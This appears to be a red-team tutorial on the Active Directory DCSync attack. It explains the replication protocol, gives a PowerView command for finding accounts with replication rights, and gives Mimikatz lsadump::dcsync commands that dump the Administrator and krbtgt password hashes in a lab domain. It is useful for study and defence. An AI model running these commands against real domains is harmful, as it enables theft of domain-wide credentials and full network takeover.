DCSync
DCSync attack simulates the behavior of a Domain Controller and asks other Domain Controllers to replicate information using the Directory Replication Service Remote Protocol (MS-DRSR). Because MS-DRSR is a valid and necessary function of Active Directory, it cannot be turned off or disabled.Members of the Administrators, Domain Admins, and Enterprise Admin groups or computer accounts on the domain controller are able to run DCSync to pull password data from Active Directory, which may include current and historical hashes of potentially useful accounts such as KRBTGT and Administrators.
Enumeration
PowerView
DCSync Enumeration

We will get current user’s sid by executing whoami /user, import powerview, then execute the below command to get the list of objects on which we have DCSync right.
Command
1
2
3
get-objectacl -resolveguids | ? {($_.securityidentifier -eq "[our_current_user_sid]") -and ($_.objectacetype -like "*DS-Replication-*")}
Below image shows the current user usman has DCSync right on Domain group.
BloodHound

We can also get thesame result using bloodhound.
Below image shows the current user usman has DCSync right on Domain group.
Exploitation
Mimikatz
We will execute mimikatz ./mimikatz.exe, then dump password hash of administrator by executing lsadump::dcsync /domain:cyber.local /user:Administrator.

In the above image, we were able to dump password hash of Administrator.

We can also dump password hash of krbtgt account by changing the user to krbtgt as follows:
lsadump::dcsync /domain:cyber.local /user:krbtgt.